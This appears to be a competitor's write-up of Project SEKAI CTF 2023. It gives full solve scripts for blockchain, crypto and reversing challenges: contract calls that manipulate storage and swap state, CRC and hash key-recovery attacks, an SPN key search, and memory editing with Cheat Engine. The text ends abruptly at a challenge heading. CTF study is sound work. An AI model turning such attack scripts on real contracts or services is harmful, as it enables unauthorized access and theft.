Sekai CTF 2023 Writeup
Recently, I played Project SEKAI CTF 2023 individually. This article contains my writeup of this CTF.
All cpp codes in this article includes the huge header file.
Official writeups could be found at https://github.com/project-sekai-ctf/sekaictf-2023.
Misc
[Blockchain] Re-Remix
This is an unintended solution.
First, in MusicRemixer, we can notice the following function:
function getSongLevel() public view returns (uint256) {
return convert(ud(sampleEditor.region_tempo() * 1e18).log2()) * _getComplexity(equalizer.getGlobalInfo()); // log2(tempo) * complexity
}
In SampleEditor, the maximum value of region_tempo() is 233, thus we need _getComplexity(equalizer.getGlobalInfo()) . _getComplexity returns the number of different digits.
In order to make region_tempo() 233, we need to find the storage location of tracks["Rhythmic"][2].settings.flexOn. I did this by debugging in Remix IDE.
Equalizer.getGlobalInfo() returns some internal value of a stable swap. I didn't figure out how to change it by a large value, but I found that when we add liquidity (increaseVolume) or swap (equalize) by a little value, such as 1, for many times, it could change.
Then I get the following solution:
pragma solidity 0.8.19;
import "./MusicRemixer.sol";
contract solver {
Equalizer eq;
MusicRemixer m;
constructor() {
}
function start(MusicRemixer m1) public payable {
require(msg.value >= 1e9);
m = m1;
eq = m.equalizer();
m.sampleEditor().updateSettings(0x5ebfdad7f664a9716d511eafb9e88c2801a4ff53a3c9c8135d4439fb346b50bf, 0x100);
m.sampleEditor().setTempo(233);
m.sampleEditor().adjust();
}
function test() public {
Equalizer eq1 = eq;
for (uint i = 0; i < 300; i++) {
eq1.equalize{value: 1}(0, 1, 1);
}
}
function test2() public {
uint[3] memory v;
v[0] = 1;
v[1] = 0;
v[2] = 0;
Equalizer eq1 = eq;
for (uint i = 0; i < 300; i++) {
eq1.increaseVolume{value: 1}(v);
}
}
function getv() public view returns (uint) {
return eq.getGlobalInfo();
}
function getflag() public {
m.finish();
}
}
from web3 import Web3
config = {}
for x in open('config.txt').readlines():
a, b = x.split(':', 1)
config[a.strip()] = b.strip()
w3 = Web3(Web3.HTTPProvider(config['rpc endpoint']))
account = w3.eth.account.from_key(config['private key'])
nonce = w3.eth.get_transaction_count(account.address)
Solver = w3.eth.contract(abi=open('abi.json').read(), bytecode=open('bytecode.txt').read())
tx = Solver.constructor().build_transaction()
tx.pop('maxFeePerGas')
tx.pop('maxPriorityFeePerGas')
tx['from'] = account.address
tx['gasPrice'] = 10**6
tx['nonce'] = nonce
signed = w3.eth.account.sign_transaction(tx, config['private key'])
txh = w3.eth.send_raw_transaction(signed.rawTransaction)
receipt = w3.eth.get_transaction_receipt(txh)
solver = w3.eth.contract(address=receipt['contractAddress'], abi=open('abi.json').read())
print('solver', solver.address)
tx = solver.functions.start(config['setup contract']).build_transaction({'value': 10**9})
tx.pop('maxFeePerGas')
tx.pop('maxPriorityFeePerGas')
tx['from'] = account.address
tx['gasPrice'] = 10**6
tx['nonce'] = nonce + 1
signed = w3.eth.account.sign_transaction(tx, config['private key'])
txh = w3.eth.send_raw_transaction(signed.rawTransaction)
print(txh.hex())
for i in range(234):
if i == 0:
tx = solver.functions.test().build_transaction()
else:
tx = solver.functions.test2().build_transaction()
tx.pop('maxFeePerGas')
tx.pop('maxPriorityFeePerGas')
tx['from'] = account.address
tx['gasPrice'] = 10**6
tx['nonce'] = nonce + 2 + i
signed = w3.eth.account.sign_transaction(tx, config['private key'])
txh = w3.eth.send_raw_transaction(signed.rawTransaction)
print(i, txh.hex())
w3.eth.get_transaction_receipt(txh)
print(solver.functions.getv().call())
nonce = w3.eth.get_transaction_count(account.address)
tx = solver.functions.getflag().build_transaction()
tx.pop('maxFeePerGas')
tx.pop('maxPriorityFeePerGas')
tx['from'] = account.address
tx['gasPrice'] = 10**6
tx['nonce'] = nonce
signed = w3.eth.account.sign_transaction(tx, config['private key'])
txh = w3.eth.send_raw_transaction(signed.rawTransaction)
print(txh.hex())
A letter from the Human Resource Management
This challenge requires two parts, first to decode these numbers, then reverse the code. First part is detailed enough in the official writeup. The reversed code is like this:
COPYFROM zero
COPYTO 20
COPYTO 19
COPYTO C # xor result
COPYTO B # to xor with input
COPYTO 15
process_one_char:
COPYFROM memptr # initially equals to 14
COPYTO tmp
BUMPUP tmp
loop1:
JUMPZ loop1_end
COPYFROM some_const # equals to 5
ADD B
COPYTO B
BUMPDN tmp
JUMP loop1 # after this loop, B = memptr * 5
loop1_end:
COMMENT 0
INBOX
COPYTO A
BUMPDN xor_count
ADD xor_count
COPYTO xor_count
ADD xor_count
COPYTO xor_count
ADD xor_count
COPYTO xor_count # xor_count is now -8
xor_one_bit:
COPYFROM xor_bit
SUB xor_bit # clear it
COPYTO xor_bit
BUMPUP xor_bit
COPYFROM xor_count
COPYTO tmp
BUMPUP tmp
JUMPZ pow_end
pow_loop:
COPYFROM xor_bit
ADD xor_bit
COPYTO xor_bit
BUMPUP tmp
JUMPN pow_loop # after this loop, xor_bit = 2 ** (1 + xor_count)
pow_end:
COPYFROM A
SUB xor_bit
JUMPN A<2^k
COPYFROM A
SUB xor_bit
COPYTO A
COPYFROM B
SUB xor_bit
JUMPN A<2^k and B<2^k
COPYFROM B
SUB xor_bit
COPYTO B
JUMP xor_end
A<2^k and B<2^k:
COPYFROM C
ADD xor_bit # if only B<2^k, C+=2^k
COPYTO C
JUMP xor_end
A<2^k:
COPYFROM B
SUB xor_bit
JUMPN B<2^k
COPYFROM B
SUB xor_bit
COPYTO B
COPYFROM C
ADD xor_bit # if only A<2^k, C+=2^k
COPYTO C
B<2^k:
xor_end:
xor_end:
BUMPUP xor_count
JUMPN xor_one_bit
COPYFROM C
SUB [memptr]
JUMPZ current_char_is_correct # check if C == mem[memptr]
COPYFROM 24
OUTBOX
JUMP exit
current_char_is_correct:
COPYFROM 20
COPYTO C # clear xor result
BUMPDN memptr
JUMPN success
JUMP process_one_char
success:
COPYFROM 23
OUTBOX
exit:
Solve script:
s = [120, 121, 56, 32, 107, 89, 77, 103, 78, 73, 126, 125, 10, 3, 24]
r = []
for i in range(14, -1, -1):
x16 = (i + 1) * 5
x17 = s[i]
r.append(x16 ^ x17)
print(bytes(r))
[Blockchain] Play for Free
We are given a Solang contract Arcade.sol. The goal seems very direct: we need to read the private storage of that contract, and then interact with it.
As I didn't develop Solana contracts before, it takes me some time to setup some necessary development environment.
It seems like that, a Solang contract saves data in another data account. I patched main.rs to print the content of data account:
println!("data: {:?}", constructor_data);
println!("data: {:?}", chall.ctx.banks_client.get_account(data_account.pubkey()).await?.unwrap().data);
And then I wrote a simple script to find the storage locations:
a = constructor data
b = data account data
a = bytes(a)
b = bytes(b)
p = [8, 16, 24, 32, 64, 68, 76]
print(len(a))
for i in range(6):
if i == 4:
continue
t = a[p[i]:p[i + 1]]
print(t, b.find(t))
Since I didn't develop with Solana, I chose to write Solang contracts to interact with the challenge.
However, I tried the following two ways, and neither of them worked.
arcade.find("Token Dispenser", a);
AccountMeta[3] metas = [
AccountMeta({pubkey: tx.accounts[3].key, is_writable: true, is_signer: false}),
AccountMeta({pubkey: tx.accounts[1].key, is_writable: false, is_signer: true}),
AccountMeta({pubkey: tx.accounts[2].key, is_writable: false, is_signer: false})
];
arcade.find{accounts: metas}("Token Dispenser", a);
I checked Solang's document carefully, but I don't know why. Thus I tried to make low-level calls.
In main.rs, I found the following constructor data:
let mut constructor_data = vec![0x87, 0x2c, 0xcd, 0xc6, 0x19, 0x01, 0x48, 0xbc]; // discriminator
And this should be the signature of constructor function. I searched for this in the disassembly of Arcade.so, and found this dispatch table:

By manually trying all these values, I finally found the correct signature of these functions.
Finally I get such a solution:
@program_id("BrmiWQyMh5P5wgn82cBz97NE3TSCK3QBgrazRWFZrm7Y")
contract test1 {
@payer(payer)
@space(160)
constructor() {
AccountMeta[3] metas = [
AccountMeta({pubkey: tx.accounts[3].key, is_writable: true, is_signer: false}),
AccountMeta({pubkey: tx.accounts[1].key, is_writable: false, is_signer: true}),
AccountMeta({pubkey: tx.accounts[2].key, is_writable: false, is_signer: false})
];
bytes b = hex"09e54b05c17369ab" + hex"0f000000546f6b656e2044697370656e736572" + getb(24,8);
tx.accounts[4].key.call{accounts: metas}(b);
b = hex"09e54b05c17369ab" + hex"0d000000546f6b656e20436f756e746572" + getb(96,8);
tx.accounts[4].key.call{accounts: metas}(b);
b = hex"09e54b05c17369ab" + hex"0e000000417263616465204d616368696e65" + getb(36,8);
tx.accounts[4].key.call{accounts: metas}(b);
b = hex"552b15c4f37f3741" + getb(44,32);
tx.accounts[4].key.call{accounts: metas}(b);
b = hex"34e4d04dca61342e" + hex"08000000" + getb(120,8);
tx.accounts[4].key.call{accounts: metas}(b);
b = hex"d59dc18ee438f896";
tx.accounts[4].key.call{accounts: metas}(b);
}
function getb(uint64 t,uint64 l) internal returns (bytes) {
bytes r=new bytes(l);
for (uint64 i=0;i<l;i++){
r[i]=tx.accounts[3].data[t+i];
}
return r;
}
}
import pwn
pwn.context.log_level = 'debug'
account_metas = [
("user data", "sw"),
("user", "sw"),
("system program", "-r"),
("data account", "-w"),
("program", "-r"),
]
instruction_data = bytes([0x87, 0x2c, 0xcd, 0xc6, 0x19, 0x01, 0x48, 0xbc])
p = pwn.remote("chals.sekai.team", 5043)
with open("program/solve.so", "rb") as f:
solve = f.read()
p.sendlineafter(b"program pubkey: \n", b"BrmiWQyMh5P5wgn82cBz97NE3TSCK3QBgrazRWFZrm7Y")
p.sendlineafter(b"program len: \n", str(len(solve)).encode())
p.send(solve)
accounts = {}
for l in p.recvuntil(b"num accounts: \n", drop=True).strip().split(b"\n"):
[name, pubkey] = l.decode().split(": ")
accounts[name] = pubkey
p.sendline(str(len(account_metas)).encode())
for (name, perms) in account_metas:
p.sendline(f"{perms} {accounts[name]}".encode())
p.sendlineafter(b"ix len: \n", str(len(instruction_data)).encode())
p.send(instruction_data)
p.interactive()
Crypto
cryptoGRAPHy 1
Just decrypt using the given libs.
from pwn import *
from lib import utils
context.log_level = 'debug'
r = remote('chals.sekai.team', 3001)
r.recvuntil('[*] Key: ')
key = bytes.fromhex(r.recvline().strip().decode())
key_SKE = key[:16]
for i in range(50):
r.recvuntil('/50: ')
u, v = map(int, r.recvline().split())
r.recvuntil('Response: ')
resp = bytes.fromhex(r.recvline().strip().decode())
s = [u]
for i in range(0, len(resp), 32):
t = utils.SymmetricDecrypt(key_SKE, resp[i:i + 32])
s.append(int(t.split(b',', 1)[0]))
r.sendline(' '.join(map(str, s)))
r.interactive()
cryptoGRAPHy 2
Each node in the tree has its unique token, and we can count degrees based on that token.
from pwn import *
from lib import utils
# context.log_level = 'debug'
r = remote('chals.sekai.team', 3062)
r.sendlineafter(': ', 'SEKAI{GES_15_34sy_2_br34k_kn@w1ng_th3_k3y}')
for _ in range(10):
r.recvuntil('Destination: ')
dest = int(r.recvline().strip())
tokens = [0] * 130
edges = {}
for i in range(130):
if i == dest:
continue
r.sendline(str(i) + ',' + str(dest))
r.sendline('1')
for i in range(130):
if i == dest:
continue
r.recvuntil('Token: ')
token = bytes.fromhex(r.recvline().strip().decode())
tokens[i] = token
r.recvuntil('Response: ')
resp = bytes.fromhex(r.recvline().strip().decode())
r_tokens = resp[:len(resp) // 2]
print(i, token.hex(), len(r_tokens) / 32)
if len(r_tokens):
tokens[dest] = r_tokens[-32:]
r_tokens = token + r_tokens
for i in range(0, len(r_tokens) - 32, 32):
edges[(r_tokens[i:i + 32], r_tokens[i + 32:i + 64])] = 1
token_r = {}
for i, x in enumerate(tokens):
token_r[x] = i
deg = [0] * 130
for x, y in edges:
deg[token_r[x]] += 1
deg[token_r[y]] += 1
r.sendline(' '.join(map(str, sorted(deg))))
r.interactive()
cryptoGRAPHy 3
Based on the previous challenge, besides the degree sequence, for each node , we can compute how many nodes satisfie for all . Let be the sequence for this number for .
If every is distinct, we can match with all responses towards .
Similarly, we can recursively match each subtree of and its corresponding responses.
from pwn import *
from ast import literal_eval
# context.log_level = 'debug'
r = remote('chals.sekai.team', 3023)
r.sendlineafter(': ', 'SEKAI{3ff1c13nt_GES_4_Shortest-Path-Queries-_-}')
r.sendlineafter('> Option: ', '1')
r.recvuntil('Edges:')
edges = literal_eval(r.recvline().strip().decode())
p = [[]for _ in range(60)]
for x, y in edges:
p[x].append(y)
p[y].append(x)
def dfs(x, fa, dep):
cnt = [0] * dep + [1]
for y in p[x]:
if y != fa:
cnt2 = dfs(y, x, dep + 1)
while len(cnt) < len(cnt2):
cnt.append(0)
for i in range(len(cnt2)):
cnt[i] += cnt2[i]
res = tuple(cnt)
g[(curdfs, x)] = res
return res
def count(s):
res = []
for x in s:
t = len(x) // 32 - 1
while len(res) <= t:
res.append(0)
res[t] += 1
return tuple(res)
f = {}
g = {}
for i in range(60):
curdfs = i
f[dfs(i, -1, 0)] = i
assert len(f) == 60
ts = {}
r.sendlineafter('> Option: ', '2')
r.recvuntil('Responses: \n')
for i in range(3600):
t = bytes.fromhex(r.recvline().split()[0].decode())
lt = t[-32:]
if lt not in ts:
ts[lt] = []
ts[lt].append(t)
print(len(ts))
r.sendlineafter('> Option: ', '3')
def dfs2(x, fa, dep, qry, curset):
print('dfs2', x, fa, dep, len(curset))
if (dep + 1) * 32 == len(qry):
return [x]
nxtset = []
suf = qry[-(dep + 2) * 32:]
for o in curset:
if o.endswith(suf):
nxtset.append(o)
ncnt = count(nxtset)
for y in p[x]:
if y != fa:
if g[(curdfs, y)] == ncnt:
return dfs2(y, x, dep + 1, qry, nxtset) + [x]
for _ in range(10):
r.recvuntil('Token: ')
a = bytes.fromhex(r.recvline().strip().decode())
r.recvuntil('Response: ')
b = bytes.fromhex(r.recvline().strip().decode())
allt = a + b[:len(b) // 2]
dt = allt[-32:]
assert allt in ts[dt]
tg = ts[dt]
dest = f[count(tg)]
curdfs = dest
r.sendline(' '.join(map(str, dfs2(dest, -1, 0, allt, tg))))
r.interactive()
Noisy CRC
CRC is linear, each output bit is the XOR of some input bits. I defined to be the affecting bits of -th output bit for .
Some has a small loop, s.t. for a small .
And I found that these affecting bits could have be linear dependent. (Actually, it's because the polynomials have common factors, but I didn't realize that during solving the challenge)
With enough such pairs, by verifying the linear relationships, we can determine the correct CRC outputs.
from Crypto.Util.number import *
from Crypto.Cipher import AES
from hashlib import sha256
from ast import literal_eval
from pwn import *
def get_af(gp, n=512):
t = 1 << 15
r = [0] * 16
for i in range(n):
t = t << 1
if t >> 16 & 1:
t ^= gp
for j in range(16):
if t >> j & 1:
r[j] |= 1 << i
return r
def getCRC16(msg, gen_poly):
assert (1 << 16) <= gen_poly < (1 << 17) # check if deg = 16
msglen = msg.bit_length()
msg <<= 16
for i in range(msglen - 1, -1, -1):
if (msg >> (i + 16)) & 1:
msg ^= (gen_poly << i)
return msg
def binn(x):
return bin(x)[2:].zfill(512)
MAX_LOOP = 512
lps = [[]for _ in range(MAX_LOOP + 1)]
for i in range(1, 1 << 16):
g = 1 << 16 | i
t = 1 << 15
lp = None
for i in range(512):
t = t << 1
if t >> 16 & 1:
t ^= g
if t == 1 << 15:
lp = i + 1
break
if lp is not None:
lps[lp].append(g)
reqs = []
for i in range(1, MAX_LOOP + 1):
lb = [0] * i
lz = [0] * i
gs = []
zeros = []
for j in lps[i]:
afs = get_af(j, i)
for k in range(16):
a = afs[k]
b = 1 << (len(gs) << 4 | k)
for l in range(i):
if a >> l & 1:
if lb[l]:
a ^= lb[l]
b ^= lz[l]
else:
lb[l] = a
lz[l] = b
a = -1
break
if not a:
zeros.append(b)
gs.append(j)
if 3**len(gs) / 2**len(zeros) < 1e-6:
if len(gs) <= 6:
reqs.append((gs, zeros))
# print(i, len(gs), len(zeros))
break
def add(v):
global tot
for i in range(512):
if v >> i & 1:
if sk[i]:
v ^= sk[i]
else:
sk[i] = v
tot += 1
return
assert v == 0
tot = 0
sk = [0] * 512
# r = process(['python', 'chall.py'])
r = remote('chals.sekai.team', 3005)
r.recvuntil('flag: ')
enc_flag = bytes.fromhex(r.recvline().strip().decode())
for gs, zeros in reqs:
print(gs, zeros)
ps = []
for g in gs:
r.sendlineafter('polynomial: ', str(g))
ps.append(literal_eval(r.recvline().strip().decode()))
print(ps)
u = 0
for i in range(3**len(gs)):
t = i
s = []
for j in range(len(gs)):
s.append(ps[j][t % 3])
t //= 3
flag = True
for v in zeros:
p = 0
for k in range(len(gs) << 4):
if v >> k & 1:
p ^= s[k >> 4] >> (k & 15) & 1
if p:
flag = False
if flag:
u += 1
lst = s
if u == 1:
for i in range(len(gs)):
at = get_af(gs[i])
for j in range(16):
add(at[j] | (lst[i] >> j & 1) << 512)
if tot == 512:
print('done')
break
for i in range(511, -1, -1):
for j in range(i + 1, 512):
if sk[i] >> j & 1:
sk[i] ^= sk[j]
u = 0
for i in range(512):
u += (sk[i] >> 512) << i
cipher = AES.new(sha256(long_to_bytes(u)).digest()[:16], AES.MODE_CTR, nonce=b"12345678")
print(cipher.decrypt(enc_flag))
Noisier CRC
The solution of last challenge doesn't work anymore.
Let some output be . Let for . Thus the correct output is , and we know .
We have 13 new variables, but we have new equations. With outputs, we will have enough equations to solve all variables.
from Crypto.Util.number import *
from Crypto.Cipher import AES
from hashlib import sha256
from ast import literal_eval
from pwn import *
def get_af(gp, n=512):
t = 1 << 15
r = [0] * 16
for i in range(n):
t = t << 1
if t >> 16 & 1:
t ^= gp
for j in range(16):
if t >> j & 1:
r[j] |= 1 << i
return r
isIrreducible = [True for i in range(1 << 17)]
for f in range(2, 1 << 17):
if isIrreducible[f]:
ls = [0] # store all multiples of polynomial `f`
cur_term = f
while cur_term < (1 << 17):
ls = ls + [x ^ cur_term for x in ls]
cur_term <<= 1
for g in ls[2:]: # the first two terms are 0, f respectively
isIrreducible[g] = False
# r = process(['python', 'chall.py'])
r = remote('chals.sekai.team', 3006)
r.recvuntil('flag: ')
enc_flag = bytes.fromhex(r.recvline().strip().decode())
f = [0] * 513
def add(x):
for i in range(len(f) - 1, -1, -1):
if x >> i & 1:
if f[i]:
x ^= f[i]
else:
f[i] = x
return
assert x == 0
cur = 1 << 16
while True:
cur += 1
while not isIrreducible[cur]:
cur += 1
r.sendlineafter('polynomial: ', str(cur))
s = literal_eval(r.recvline().strip().decode())
pb = len(f)
for i in range(len(s)):
f.append(0)
af = get_af(cur)
for i in range(16):
v = af[i] << 1
for j in range(len(s)):
if s[j] >> i & 1:
v += 1 << j + pb
add(v)
v = 1
for i in range(len(s)):
v += 1 << i + pb
add(v)
cnt = sum(f[i] != 0 for i in range(1, 513))
if cnt == 512:
break
for i in range(1, 513):
for j in range(1, i):
if f[i] >> j & 1:
f[i] ^= f[j]
u = 0
for i in range(512):
u += (f[i + 1] & 1) << i
cipher = AES.new(sha256(long_to_bytes(u)).digest()[:16], AES.MODE_CTR, nonce=b"12345678")
print(cipher.decrypt(enc_flag))
Diffecientwo
Use z3 to find strings satisfiying the hashes.
from z3 import *
# import mmh3
from pwn import *
def reverse_start(x):
inp = BitVec('t', 32)
hash = inp
hash = hash * 0xcc9e2d51
hash = RotateLeft(hash, 15)
hash = hash * 0x1b873593
solver = z3.Solver()
solver.add(hash == x)
assert solver.check() == sat
m = solver.model()
return m[inp].as_long()
def reverse_end(x):
inp = BitVec('t', 32)
hash = inp
hash = hash ^ LShR(hash, 16)
hash = hash * 0x85ebca6b
hash = hash ^ LShR(hash, 13)
hash = hash * 0xc2b2ae35
hash = hash ^ LShR(hash, 16)
solver = z3.Solver()
solver.add(hash == x)
assert solver.check() == sat
m = solver.model()
return m[inp].as_long()
def hash_bv(chunks, seed):
hash = seed
for x in chunks:
hash = hash ^ x
hash = RotateLeft(hash, 13)
# hash = hash * 5 + 0xe6546b64
hash = hash + (hash << 2) + 0xe6546b64
hash = hash ^ (len(chunks) * 4)
return hash
target = b"#SEKAICTF #DEUTERIUM #DIFFECIENTWO #CRYPTO"
'''
for i in range(0, 64, 3):
inp = [BitVec('s' + str(j), 32)for j in range(6)]
solver = z3.Solver()
for j in range(min(64 - i, 3)):
solver.add(hash_bv(inp, j) == reverse_end(mmh3.hash(target, i + j) % 2**32))
assert solver.check() == sat
m = solver.model()
inp = [m[x].as_long()for x in inp]
print(i, inp)
'''
s = '''0 [3166972177, 2996313731, 3616826066, 3084681850, 3609685873, 427778176]
3 [2375513565, 1513029394, 1604617770, 1829439350, 926120835, 3978884114]
6 [445917459, 2156000850, 1484038685, 2598685228, 2096583729, 1069231700]
9 [612419859, 3678330609, 882366414, 157536185, 2926841106, 2148385490]
12 [3595869253, 2003542035, 3570936343, 5569651, 1691281156, 2657744253]
15 [2274529144, 3768491346, 1714465308, 2651556704, 567519507, 3727615736]
18 [3551196639, 1127351144, 2071522253, 1605649329, 3929271608, 991233899]
21 [3868253253, 2551802246, 1066955531, 1733869066, 2748875847, 822277598]
24 [4055944261, 3727895097, 2701275642, 54415854, 3730578759, 1607025540]
27 [444031661, 68683732, 795709100, 3158886523, 4277838459, 3436588788]
30 [4055463389, 778327183, 3154865596, 2467027351, 1302830667, 4085734980]
33 [2486506975, 4225863034, 3043712735, 614646622, 755527179, 1085252051]
36 [835489656, 796292687, 4140997967, 2977996849, 1254884946, 996037709]
39 [224903854, 2731181087, 710540542, 1486130239, 222273110, 845736471]
42 [2261605445, 2432125118, 675335446, 1727144038, 2116984491, 3853812233]
45 [1486629139, 2476092207, 394732384, 1198955862, 2325768794, 3672168659]
48 [345516307, 1951060305, 2382900128, 1908560315, 2006916795, 2587272029]
51 [323535534, 2526769417, 996371601, 2255627734, 2823993701, 2973370442]
54 [551823635, 2890409589, 2085943917, 4205940086, 931827362, 3500475572]
57 [2365013061, 3961335912, 2101739151, 4053052812, 2685967786, 4055659514]
60 [1625549075, 3867756981, 2733224166, 953145214, 2523588469, 4028298048]
63 [3420361507, 1006000208, 1627302700, 1241253424, 492059272, 872259512]'''
ss = []
for a in s.split('\n'):
t = eval(a[2:])
o = b''
for x in t:
o += reverse_start(x).to_bytes(4, 'little')
ss.append(o)
r = remote('chals.sekai.team', 3000)
for x in ss:
r.sendlineafter("Enter API option:\n", '2')
r.sendlineafter("Enter post in hex\n", x.hex())
r.sendlineafter("Enter API option:\n", '3')
r.interactive()
RandSubWare
Initially, I thought there was only 4 round of SBox, and the following solution is based on that.
Suppose the value has only 1 bit error after first SBox, we can find that the value has at most 3 bits error before last SBox.
Then we can collect many data, then enumerate one byte of first round key and last round key, when one pair of input data has differs by 1 bit, the correct last round key will have statistically smaller error than incorrect ones.
After implementing that, I realized that there are 5 rounds in total, but this method still works.
I even found that it works when I just force first round key to be . And that's the final solution.
from chall import Challenge
from subprocess import Popen, PIPE
import random
from pwn import *
context.log_level = 'debug'
BOX_SIZE = 6
NUM_BOX = 16
QUOTA = 50000
ROUNDS = 5
challenge = Challenge(BOX_SIZE, NUM_BOX, ROUNDS, QUOTA)
print(challenge.spn.PBOX)
# r = process(['python', 'chall.py'])
r = remote('chals.sekai.team', 3037)
r.recvuntil('sbox:')
sbox = bytes.fromhex(r.recvline().strip().decode())
open('sbox', 'wb').write(sbox)
r.sendlineafter(b'Flag\n', b'1')
send = []
for i in range(10):
a = random.getrandbits(96) & ~63
for j in range(64):
send.append((a ^ j).to_bytes(12, 'big'))
r.sendlineafter(b'text: ', b''.join(send).hex())
r.recvline()
tmp = bytes.fromhex(r.recvline().strip().decode())
res = []
for i in range(0, len(tmp), 12):
k = int.from_bytes(tmp[i:i + 12], 'big')
res.append(bytes(challenge.spn.int_to_list(k)[::-1]))
open('bb', 'wb').write(b''.join(res))
p = Popen('./a', stdout=PIPE, stderr=PIPE)
out, _ = p.communicate()
key = int(out.strip())
r.sendlineafter(b'Flag\n', b'2')
r.sendlineafter(b'key: ', str(key))
r.interactive()
#pragma GCC target("popcnt")
const int n=10;
typedef unsigned char u8;
u8 s[n][64][16];
int sp[16][n][64];
int main()
{
FILE*f=fopen("bb","rb");
fread(s,1,sizeof s,f);
fclose(f);
u8 sbt[64];
f=fopen("sbox","rb");
fread(sbt,1,64,f);
fclose(f);
fo0(i,n)fo0(j,64)fo0(k,16)sp[k][i][j]=s[i][j][k];
int sbox[64],sinv[64];
fo0(i,64)sbox[i]=sbt[i];
fo0(i,64)sinv[sbox[i]]=i;
int pc=0;
std::pair<short,short>prs[192];
fo0(j,64)
{
int a=sbox[j];
fo0(k,6)
{
int kx=sinv[a^(1<<k)];
if(j<kx)prs[pc++]=mp(j,kx);
}
}
assert(pc==192);
int ts=0,re[16];
fo0(cur,16)
{
int score[64]={},tmp[64];
fo0(i,n)
{
fo0(guess,64)
{
fo0(j,64)tmp[j]=sinv[sp[cur][i][j]^guess];
fo0(j,pc)
{
score[guess]+=__builtin_popcount(tmp[prs[j].xx]^tmp[prs[j].yy]);
}
}
}
int mi=1e9,p=-1;
fo0(i,64)if(repl(mi,score[i]))p=i;
ts+=mi;
re[cur]=p;
}
ulll a=0;
fo0(i,16)a+=ulll(re[i])<<i*6;
fo0(_,5)
{
ulll b=0;
fo0(i,16)b+=ulll(sinv[ll(a>>i*6&63)])<<i*6;
a=b>>7|(b&127)<<89;
}
out,a,'\n';
}
Forensics
Too hard for me to solve 3 "easy" challenges.
My solutions are similar to official writeups, so this part is omitted.
Reverse
Azusawa’s Gacha World
First, I used Cheat Engine to find the number of gems, and changed it to infinity.
Then I realized there should be another gacha count variable. I changed that to 999999, then the images shows up.
Guardians of the Kernel
